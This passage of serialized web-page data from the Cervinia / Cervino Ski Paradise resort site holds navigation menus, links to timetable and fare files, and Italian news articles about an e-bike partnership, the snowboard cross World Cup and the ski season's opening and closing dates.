biglietto"},link:{tipo_link_orari_invernali:C,link_orari_invernali:"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1SXCz1UqLcLAvnhy5WhspdsuBbcPhgdpO\u002Fview?usp=share_link",tipo_link_orari_estivi:C,link_orari_estivi:cC,tipo_link_tariffe_invernali:C,link_tariffe_invernali:"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1mXQHehvBzR39FtN9t_5SFMKihn1bmam4\u002Fview?usp=sharing",tipo_link_tariffe_estive:C,link_tariffe_estive:"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1mXQHehvBzR39FtN9t_5SFMKihn1bmam4\u002Fview?usp=drivesdk",link_page_alpine_crossing:"\u002Fmatterhorn-alpine-crossing",link_page_info_parcheggio:"\u002Fparcheggio-cervino-ski-paradise"}},menuAPI:{footer_left:[{title:cS,url:cT,id:am},{title:"Trasparenza",url:"\u002Fsocieta-trasparente",id:an},{title:"Codice etico",url:"\u002Fsocieta-trasparente-disposizioni-generali",id:ao},{title:"Questionario",url:"\u002Fquestionario-qualita",id:aV},{title:"Credits",url:"\u002Fcredits",id:cU},{title:"Cookie & Privacy policy",url:"\u002Fprivacy-policy",id:cV}],footer_right:[{title:"BANDI DI GARA E AVVISI",url:"\u002Fbandi-di-gara",id:am},{title:"MEDIA KIT",url:"\u002Fmedia-kit",id:an},{title:"LAVORA CON NOI",url:"\u002Fselezione-del-personale",id:ao},{title:"L.R. 20\u002F2016",url:"\u002Flr-20-2016",id:aV},{title:"POLITICA QUALITÀ ISO9001",url:"\u002Fpolitica-della-qualita-iso9001",id:cU},{title:"ASSISTENZA REMOTA",url:"\u002Fassistenza-remota",id:cV}],main:[{title:"Cosa fare",url:"\u002Fcosa-fare",id:am},{title:"Eventi",url:"\u002Feventi",id:an},{title:"Ospitalità",url:"\u002Fospitalita-servizi",id:ao},{title:"Promo e offerte",url:"\u002Fshop-e-promo",id:aV}],secondary:[{title:"Regolamento di biglietteria",url:"\u002Fnote-e-regolamento-di-biglietteria",id:am},{title:cS,url:cT,id:an},{title:"Assicurazione",url:"\u002Fassicurazione",id:ao}]},activitiesAPI:[],eventsAPI:[],servicesAPI:[],newsAPI:[{title:"THOK E-Bikes e Cervino Ski Paradise",slug:"thok-e-bikes-e-cervino-ski-paradise",excerpt:"Una collaborazione che valorizza l’outdoor tutto l’anno THOK E-Bikes annuncia una partnership con Breuil-Cervinia\u002FCervino Ski Paradise, uno dei comprensori alpini [&hellip;]",content:"\u003Cp data-start=\"102\" data-end=\"161\"\u003E\u003Cstrong data-start=\"102\" data-end=\"161\"\u003E\u003Cimg class=\"aligncenter wp-image-34475 size-full\" src=\"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHOB.jpg\" alt=\"\" width=\"1920\" height=\"689\" \u002F\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"102\" data-end=\"161\"\u003E\u003Cstrong data-start=\"102\" data-end=\"161\"\u003EUna collaborazione che valorizza l’outdoor tutto l’anno\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"163\" data-end=\"574\"\u003ETHOK E-Bikes annuncia una partnership con Breuil-Cervinia\u002FCervino Ski Paradise, uno dei comprensori alpini più prestigiosi. L’accordo, attivo sia nella stagione estiva sia in quella invernale, porta le e-MTB premium THOK nel cuore di un territorio perfetto per vivere la montagna 365 giorni l’anno. Una sinergia che nasce da valori condivisi: innovazione, qualità e una visione avanzata dell’esperienza outdoor.\u003C\u002Fp\u003E\n\u003Chr data-start=\"576\" data-end=\"579\" \u002F\u003E\n\u003Cp data-start=\"581\" data-end=\"649\"\u003E\u003Cstrong data-start=\"581\" data-end=\"649\"\u003EE-MTB THOK nel Bike Park e nuove attività per rider e visitatori\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"651\" data-end=\"903\"\u003ELa collaborazione introdurrà test ride, opening ed eventi dedicati, demo e la realizzazione di nuovi percorsi. Il Bike Park sarà in parte rinnovato, con l’obiettivo comune di offrire maggiore accessibilità e divertimento nella prossima stagione estiva.\u003C\u002Fp\u003E\n\u003Cp data-start=\"905\" data-end=\"1226\"\u003EÈ inoltre previsto in primavera l’avvio del noleggio ufficiale del Bike Park, gestito direttamente da Cervino Ski Paradise ed equipaggiato con e-MTB THOK: un servizio pensato per elevare ulteriormente l’esperienza dei visitatori e consolidare Cervino Ski Paradise come destinazione di riferimento per l’e-mountain biking.\u003C\u002Fp\u003E\n\u003Chr data-start=\"1228\" data-end=\"1231\" \u002F\u003E\n\u003Cp data-start=\"1233\" data-end=\"1264\"\u003E\u003Cstrong data-start=\"1233\" data-end=\"1264\"\u003ETHOK e CERVINO SKI PARADISE\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1266\" data-end=\"1598\"\u003EDurante la stagione invernale sarà possibile scoprire e ammirare le e-MTB THOK posizionate in punti strategici nei pressi delle risalite degli impianti, trasformati per l’occasione in veri e propri showroom a cielo aperto. Gli sciatori potranno anche testare le bici elettriche sulla neve, vivendo un’esperienza inedita e immersiva.\u003C\u002Fp\u003E\n\u003Cp data-start=\"1600\" data-end=\"1734\"\u003E\u003Cem data-start=\"1600\" data-end=\"1734\"\u003ERestate connessi: sono in arrivo numerose sorprese dedicate agli amanti della montagna e ai frequentatori abituali del comprensorio.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Chr data-start=\"1736\" data-end=\"1739\" \u002F\u003E\n\u003Cp data-start=\"1741\" data-end=\"1795\"\u003E\u003Cstrong data-start=\"1741\" data-end=\"1795\"\u003ELa strategia House of Brand raggiunge l’alta quota\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1797\" data-end=\"2211\"\u003EQuesta nuova alleanza rappresenta un passo significativo nella strategia House of Brand di THOK, orientata a presidiare le migliori destinazioni outdoor a livello internazionale. Dopo Finale Ligure, sede della prima House of Brand attiva da settembre 2025, Cervinia diventa la House of Brand della montagna: un luogo iconico e autentico, ricco di storia, in cui vivere appieno stile, tecnologia ed esperienza THOK.\u003C\u002Fp\u003E\n",date:"05\u002F12\u002F2025",image:{full:[ap,d,m,b],fullhd:[ap,d,m,b],fullhd_header:[cW,d,k,a],card:[cX,i,g,a],listing:[cY,j,h,a],large:[cZ,e,x,a],medium:[c_,f,w,a]},hero_slider:[{image:{full:[ap,d,m,b],fullhd:[ap,d,m,b],fullhd_header:[cW,d,k,a],card:[cX,i,g,a],listing:[cY,j,h,a],large:[cZ,e,x,a],medium:[c_,f,w,a]},video_id:b},{image:{full:[c$,d,m,b],fullhd:[c$,d,m,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-3-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-3-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-3-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-3-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FHouse-of-brand-3-300x169.jpg",f,w,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Breuil-Cervinia apre la Coppa del Mondo di snowboard cross",slug:"breuil-cervinia-apre-la-coppa-del-mondo-di-snowboard-cross",excerpt:"La prima neve è già caduta sulle piste di Breuil-Cervinia, località valdostana che proprio oggi &#8211; giovedì 13 &#8211; ha [&hellip;]",content:"\u003Cp class=\"p1\"\u003ELa prima neve è già caduta sulle piste di Breuil-Cervinia, località valdostana che proprio oggi - giovedì 13 - ha aperto al pubblico anche la seggiovia Pancheron, in attesa della Goillet e della Gran Sometta che entreranno invece in funzione rispettivamente venerdì 14 e sabato 15 novembre (nuove tariffe disponibili su \u003Ca href=\"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1s3x1N87T783HT2CXjbAprGgQtUGqtgej\u002Fview\"\u003E\u003Cspan class=\"s1\"\u003Ecervinia.it\u003C\u002Fspan\u003E\u003C\u002Fa\u003E).\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EAgli oltre 2.000 metri del Cervino Ski Paradise lo sguardo è ora rivolto anche alla “pista 26”, quella che ancora una volta è stata scelta dalla Federazione Internazionale Sci &amp; Snowboard (FIS) per l’apertura della Coppa del Mondo di snowboard cross.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EIl via della stagione avverrà sempre ai piedi della Gran Becca, un appuntamento ormai fisso che anticipa di oltre un mese tutte le altre tappe del circuito internazionale. I migliori snowboarder al mondo si ritroveranno nella Valtournenche il 12 e il 13 dicembre, per il primo confronto della stagione olimpica.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EQuest’anno, in Valle d’Aosta, si correrà una sola gara. Le prime vittorie del circuito femminile e maschile verranno assegnate tra un mese, al termine delle batterie finali previste per sabato 13 dicembre. Venerdì 12 le due run di qualificazione, mentre domenica 14 è opzionata come data per eventuali recuperi.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ENelle prime bozze di calendario la tappa valdostana era stata inserita appena prima di Natale; la Fis ha poi accolto la richiesta di anticipo avanzata dal comitato organizzatore e confermato l’appuntamento per il 12 e 13 dicembre durante le consuete riunioni autunnali di Zurigo. Lo staff nei giorni scorsi si è ritrovato per fare il punto della situazione e iniziare a entrare nella fase operativa.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ELa Coppa del Mondo di snowboard cross resta un evento importante per la Valtournenche, un prezioso veicolo di promozione che permette di portare le immagini del comprensorio - abitualmente innevato e fruibile nella sua totalità - in tutto il mondo. Dal Canada alla Cina, due nazioni in cui lo snowboard è apprezzato, passando per l’Europa intera.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EGli ultimi dati di audience, relativi allo scorso anno, evidenziano che quasi 6 milioni di telespettatori hanno visto la gara di Breuil-Cervinia, inserita in un circuito che tra live, highlights, news e streaming ha fatto registrare 59,5 milioni di spettatori complessivi, con una media per evento di 4,9 milioni. Un risultato dunque sopra la media per la località valdostana, che si appresta ancora una volta a inaugurare la stagione di Coppa del Mondo ai piedi del Cervino, sognando un podio azzurro a pochi mesi dalle Olimpiadi italiane.\u003C\u002Fp\u003E\n",date:"14\u002F11\u002F2025",image:{full:[aq,o,t,b],fullhd:[aq,o,t,b],fullhd_header:[da,o,k,a],card:[db,i,g,a],listing:[dc,j,h,a],large:[dd,e,s,a],medium:[de,f,r,a]},hero_slider:[{image:{full:[aq,o,t,b],fullhd:[aq,o,t,b],fullhd_header:[da,o,k,a],card:[db,i,g,a],listing:[dc,j,h,a],large:[dd,e,s,a],medium:[de,f,r,a]},video_id:b},{image:{full:[df,o,t,b],fullhd:[df,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591-300x200.jpg",f,r,a]},video_id:b},{image:{full:[dg,o,t,b],fullhd:[dg,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"A Breuil-Cervinia si torna a sciare da sabato 25 ottobre",slug:"a-breuil-cervinia-si-torna-a-sciare-da-sabato-25-ottobre",excerpt:"Il bianco della prima neve si mescola ai colori caldi dell’autunno e risveglia la passione di sciatori e snowboarder che [&hellip;]",content:"\u003Cp class=\"p1\"\u003EIl bianco della prima neve si mescola ai colori caldi dell’autunno e risveglia la passione di sciatori e snowboarder che da sabato 25 ottobre potranno tornare a divertirsi sulle piste del Cervino Ski Paradise, il comprensorio internazionale - collegato sci ai piedi con Zermatt - che tra pochi mesi festeggerà i 90 anni. Quasi un secolo di storia, tradizione e innovazione, con nuovi progetti all’orizzonte.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ELa stagione 2025\u002F2026 sarà infatti cruciale per Breuil-Cervinia, che darà ufficialmente inizio ai lavori di “Cervino - The One”, il nuovo impianto che collegherà il paese ai piedi della Gran Becca a Plateau Rosa. Un progetto complesso e strutturato, che oltre a migliorare tempi di percorrenza e flusso degli accessi, consentirà alla località turistica valdostana di riqualificare e ammodernare diverse aree, come quella di partenza e quella intermedia di Plan Maison.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ECervino Ski Paradise durante l’estate ha poi proseguito nelle cicliche opere di miglioramento e ha sostituito le due cabine della funivia Breuil-Cervinia - Plan Maison, prossima a tornare in funzione offrendo maggiore confort e sicurezza agli sciatori.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EHa inoltre investito per la sistemazione del tratto di pista nella zona del Teodulo, porta di passaggio tra l’Italia e la Svizzera, e viceversa. Nei mesi scorsi è stato effettuato l’intervento per allargare il pendio, migliorare il flusso degli sciatori in entrata e in uscita e aumentare di conseguenza la sicurezza. Un lavoro necessario che ha creato le pendenze ideali per chi transita.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ETre pendii di Breuil-Cervinia (24, 29bis e 4) sono inoltre stati dotati di impianto di innevamento programmato, mentre altri interventi legati alla sicurezza (distacco artificiale delle valanghe e reti di tipo-A) sono stati effettuati tra Valtournenche e Chamois, altre due località gestite da Cervino Spa. Infine Torgnon si appresta a inaugurare la nuova pista Dampe.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EBreuil-Cervinia per il terzo anno consecutivo offre ai propri ospiti la possibilità di sciare ininterrottamente fino al 6 settembre 2026. Da sabato 25 ottobre, fino a nuovi aggiornamenti, si potrà sciare solo in territorio elvetico: lo skipass giornaliero costerà 63 euro.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EDa quest’anno inoltre, anche il comprensorio del Cervino Ski Paradise è entrato nel mondo di Ikon Pass, strizzando così l’occhio al mercato nordamericano. Confermate inoltre le offerte turistiche - in determinati periodi - curate dal consorzio Cervino Turismo. Fino al 30 novembre 2025 e dal 7 aprile 2026, la località turistica offrirà uno sconto sullo skipass pari al 30%, per i soli ospiti che pernotteranno in una delle strutture alberghiere convenzionate per almeno 4 notti, con il contestuale acquisto di un plurigiornaliero per almeno 4 giornate.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EDopo lo Sport &amp; Sun Village di Eurosport e la Deejay Ten, Cervino Ski Paradise dal 6 al 9 novembre sarà in vetrina anche a Eicma, esposizione internazionale incentrata sulle due ruote che si svolgerà a Rho Fiera Milano. Sarà un’occasione importante per presentare ufficialmente le novità della stagione invernale, ma anche per offrire uno sguardo in anteprima sull’estate 2026, con un focus particolare sul Bike Park di Breuil-Cervinia, che si preannuncia ricco di nuove proposte e attività.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EDurante l’evento sarà infatti annunciata la nuova partnership con Thok E-Bikes, brand italiano di riferimento nel settore delle e-MTB premium, che diventerà partner ufficiale della località per entrambe le stagioni, estiva e invernale.\u003C\u002Fp\u003E\n",date:"22\u002F10\u002F2025",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-scaled.jpg",p,B,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-1024x512.jpg",e,V,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-300x150.jpg",f,W,a]},video_id:b},{image:{full:[dh,p,di,b],fullhd:[dj,d,m,a],fullhd_header:[dk,d,k,a],card:[dl,i,g,a],listing:[dm,j,h,a],large:[dn,e,aW,a],medium:[do0,f,aX,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Fine della stagione sul versante italiano – ma lo sci estivo continua sul ghiacciaio di Plateau Rosà!",slug:"fine-della-stagione-sul-versante-italiano-ma-lo-sci-estivo-continua-sul-ghiacciaio-di-plateau-rosa",excerpt:"Lunedì 2 giugno 2025 sarà l’ultimo giorno di sci sul versante italiano del comprensorio Cervino Ski Paradise. Da martedì 3 [&hellip;]",content:"\u003Carticle class=\"text-token-text-primary w-full\" dir=\"auto\" data-testid=\"conversation-turn-1263\" data-scroll-anchor=\"true\"\u003E\n\u003Cdiv class=\"text-base my-auto mx-auto py-5 [--thread-content-margin:--spacing(4)] @[37rem]:[--thread-content-margin:--spacing(6)] @[72rem]:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)\"\u003E\n\u003Cdiv class=\"[--thread-content-max-width:32rem] @[34rem]:[--thread-content-max-width:40rem] @[64rem]:[--thread-content-max-width:48rem] mx-auto flex max-w-(--thread-content-max-width) flex-1 text-base gap-4 md:gap-5 lg:gap-6 group\u002Fturn-messages focus-visible:outline-hidden\" tabindex=\"-1\"\u003E\n\u003Cdiv class=\"group\u002Fconversation-turn relative flex w-full min-w-0 flex-col agent-turn\"\u003E\n\u003Cdiv class=\"relative flex-col gap-1 md:gap-3\"\u003E\n\u003Cdiv class=\"flex max-w-full flex-col grow\"\u003E\n\u003Cdiv class=\"min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-5\" dir=\"auto\" data-message-author-role=\"assistant\" data-message-id=\"56ec4a10-bf72-45b7-bf52-b44e153897b3\" data-message-model-slug=\"gpt-4o\"\u003E\n\u003Cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[3px]\"\u003E\n\u003Cdiv class=\"markdown prose dark:prose-invert w-full break-words dark\"\u003E\n\u003Carticle class=\"text-token-text-primary w-full\" dir=\"auto\" data-testid=\"conversation-turn-1265\" data-scroll-anchor=\"true\"\u003E\n\u003Cdiv class=\"text-base my-auto mx-auto py-5 [--thread-content-margin:--spacing(4)] @[37rem]:[--thread-content-margin:--spacing(6)] @[72rem]:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)\"\u003E\n\u003Cdiv class=\"[--thread-content-max-width:32rem] @[34rem]:[--thread-content-max-width:40rem] @[64rem]:[--thread-content-max-width:48rem] mx-auto flex max-w-(--thread-content-max-width) flex-1 text-base gap-4 md:gap-5 lg:gap-6 group\u002Fturn-messages focus-visible:outline-hidden\" tabindex=\"-1\"\u003E\n\u003Cdiv class=\"group\u002Fconversation-turn relative flex w-full min-w-0 flex-col agent-turn\"\u003E\n\u003Cdiv class=\"relative flex-col gap-1 md:gap-3\"\u003E\n\u003Cdiv class=\"flex max-w-full flex-col grow\"\u003E\n\u003Cdiv class=\"min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-5\" dir=\"auto\" data-message-author-role=\"assistant\" data-message-id=\"38a5a82a-ce65-482a-ab5c-0e7ed64c5b0e\" data-message-model-slug=\"gpt-4o\"\u003E\n\u003Cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[3px]\"\u003E\n\u003Cdiv class=\"markdown prose dark:prose-invert w-full break-words dark\"\u003E\n\u003Cp data-start=\"209\" data-end=\"332\"\u003ELunedì \u003Cstrong data-start=\"218\" data-end=\"235\"\u003E2 giugno 2025\u003C\u002Fstrong\u003E sarà l’\u003Cstrong data-start=\"243\" data-end=\"289\"\u003Eultimo giorno di sci sul versante italiano\u003C\u002Fstrong\u003E del comprensorio \u003Cstrong data-start=\"307\" data-end=\"331\"\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp data-start=\"334\" data-end=\"725\"\u003EDa \u003Cstrong data-start=\"337\" data-end=\"356\"\u003Emartedì 3 giugno\u003C\u002Fstrong\u003E, gli impianti italiani destinati allo sci saranno chiusi, ma \u003Cstrong data-start=\"451\" data-end=\"481\"\u003Eil comprensorio non chiude\u003C\u002Fstrong\u003E: resteranno infatti attivi gli impianti di risalita per pedoni da \u003Cstrong data-start=\"548\" data-end=\"567\"\u003EBreuil-Cervinia\u003C\u002Fstrong\u003E verso \u003Cstrong data-start=\"574\" data-end=\"623\"\u003EPlan Maison, Cime Bianche Laghi, Plateau Rosà\u003C\u002Fstrong\u003E e \u003Cstrong data-start=\"626\" data-end=\"645\"\u003EPiccolo Cervino\u003C\u002Fstrong\u003E, offrendo la possibilità di raggiungere a piedi panorami spettacolari in quota.\u003C\u002Fp\u003E\n\u003Cp data-start=\"727\" data-end=\"899\"\u003E🎿 \u003Cstrong data-start=\"730\" data-end=\"750\"\u003EPer gli sciatori\u003C\u002Fstrong\u003E: continua regolarmente lo \u003Cstrong data-start=\"777\" data-end=\"822\"\u003Esci estivo sul ghiacciaio di Plateau Rosà\u003C\u002Fstrong\u003E, a oltre 3.500 metri, collegato con il comprensorio svizzero di \u003Cstrong data-start=\"887\" data-end=\"898\"\u003EZermatt\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp data-start=\"901\" data-end=\"1207\"\u003E🚵‍♂️ \u003Cstrong data-start=\"907\" data-end=\"945\"\u003EPer gli amanti della mountain bike\u003C\u002Fstrong\u003E: apertura ufficiale del \u003Cstrong data-start=\"970\" data-end=\"991\"\u003EBike Park Cervino\u003C\u002Fstrong\u003E prevista a partire da \u003Cstrong data-start=\"1014\" data-end=\"1040\"\u003Evenerdì 28 giugno 2025\u003C\u002Fstrong\u003E, con trail panoramici e servizi dedicati per rider di ogni livello. Maggiori info qui:\u003Cbr data-start=\"1127\" data-end=\"1130\" \u002F\u003E👉 \u003Ca class=\"\" href=\"https:\u002F\u002Fwww.cervinia.it\u002Fattivita-estate\" target=\"_new\" rel=\"noopener\" data-start=\"1133\" data-end=\"1207\"\u003Ewww.cervinia.it\u002Fattivita-estate\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1209\" data-end=\"1472\"\u003E🚡 \u003Cstrong data-start=\"1212\" data-end=\"1275\"\u003EProssime aperture impianti Chamois, Torgnon e Valtournenche\u003C\u002Fstrong\u003E:\u003Cbr data-start=\"1276\" data-end=\"1279\" \u002F\u003EConsulta il calendario aggiornato delle aperture estive e le tariffe al seguente link:\u003Cbr data-start=\"1365\" data-end=\"1368\" \u002F\u003E👉 \u003Ca class=\"\" href=\"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1afxk1JSEL07elBLLCMx-cfKvTRkTJy98\u002Fview\" target=\"_new\" rel=\"noopener\" data-start=\"1371\" data-end=\"1472\"\u003EConsulta le date e i prezzi\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1474\" data-end=\"1608\"\u003E📌 Scopri tutte le attività estive a Cervinia:\u003Cbr data-start=\"1520\" data-end=\"1523\" \u002F\u003E👉 \u003Ca class=\"\" href=\"https:\u002F\u002Fwww.cervinia.it\u002Fattivita-estate\" target=\"_new\" rel=\"noopener\" data-start=\"1526\" data-end=\"1608\"\u003Ehttps:\u002F\u002Fwww.cervinia.it\u002Fattivita-estate\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1610\" data-end=\"1730\"\u003Eℹ️ Aggiornamenti in tempo reale sugli impianti aperti:\u003Cbr data-start=\"1664\" data-end=\"1667\" \u002F\u003E👉 \u003Ca class=\"\" href=\"https:\u002F\u002Fwww.cervinia.it\u002Fimpianti\" target=\"_new\" rel=\"noopener\" data-start=\"1670\" data-end=\"1730\"\u003Ewww.cervinia.it\u002Fimpianti\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1732\" data-end=\"1821\"\u003E📷 Webcam del comprensorio:\u003Cbr data-start=\"1759\" data-end=\"1762\" \u002F\u003E👉 \u003Ca class=\"\" href=\"https:\u002F\u002Fwww.cervinia.it\u002Fwebcam\" target=\"_new\" rel=\"noopener\" data-start=\"1765\" data-end=\"1821\"\u003Ewww.cervinia.it\u002Fwebcam\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1823\" data-end=\"1878\" data-is-last-node=\"\" data-is-only-node=\"\"\u003E\u003Cstrong data-start=\"1823\" data-end=\"1878\" data-is-last-node=\"\"\u003ECervino Ski Paradise – la stagione non finisce mai!\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"flex justify-start\"\u003E\n\u003Cdiv class=\"touch:-me-2 touch:-ms-3.5 -ms-2.5 -me-1 flex items-center p-1 select-none -mt-1 duration-[1.5s] focus-within:transition-none hover:transition-none pointer-events-none [mask-image:linear-gradient(to_right,black_33%,transparent_66%)] [mask-size:300%_100%] [mask-position:100%_0%] motion-safe:transition-[mask-position] group-hover\u002Fturn-messages:pointer-events-auto group-hover\u002Fturn-messages:[mask-position:0_0] group-focus-within\u002Fturn-messages:pointer-events-auto group-focus-within\u002Fturn-messages:[mask-position:0_0] has-data-[state=open]:pointer-events-auto has-data-[state=open]:[mask-position:0_0]\"\u003E\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"mt-3 w-full empty:hidden\"\u003E\n\u003Cdiv class=\"text-center\"\u003E\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"absolute\"\u003E\n\u003Cdiv class=\"flex items-center justify-center\"\u003E\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Farticle\u003E\n\u003Cdiv class=\"pointer-events-none h-px w-px\" aria-hidden=\"true\" data-edge=\"true\"\u003E\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Farticle\u003E\n",date:"22\u002F05\u002F2025",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-scaled.jpg",p,1425,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-1024x570.jpg",e,57